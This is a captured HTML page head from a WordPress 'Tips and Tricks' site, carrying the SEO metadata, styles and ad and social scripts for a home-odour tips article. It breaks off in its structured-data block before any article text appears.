

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/
body_size: 30122
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Got a nasty smell lingering in your home? Here are 10 ways to make your house smell like heaven!</title>
	<meta name="description" content="This way your home will always smell fresh! The trash can stinks, there&#039;s an unpleasant smell coming from the drain and the sofa is also starting to smell" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/" />
	<link rel="next" href="https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Got a nasty smell lingering in your home? Here are 10 ways to make your house smell like heaven!" />
	<meta property="og:description" content="This way your home will always smell fresh! The trash can stinks, there&#039;s an unpleasant smell coming from the drain and the sofa is also starting to smell" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2018-05-16T12:33:52+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2018/05/flowers-on-table.jpeg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/","url":"https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/","name":"Got a nasty smell lingering in your home? Here are 10 ways to make your house smell like heaven!","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2018/05/flowers-on-table.jpeg","datePublished":"2018-05-16T12:33:52+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7"},"description":"This way your home will always smell fresh! The trash can stinks, there's an unpleasant smell coming from the drain and the sofa is also starting to smell","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2018/05/flowers-on-table.jpeg","contentUrl":"https://content-cdn.tips-and-tricks.co/2018/05/flowers-on-table.jpeg","width":780,"height":520},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7","name":"Anne"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fhome-smell-heaven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fhome-smell-heaven%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=2489' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/"
    },
    "headline": "Got a nasty smell lingering in your home? Here are 10 ways to make your house smell like heaven!",
    "image": {
        "@type": "ImageObject",
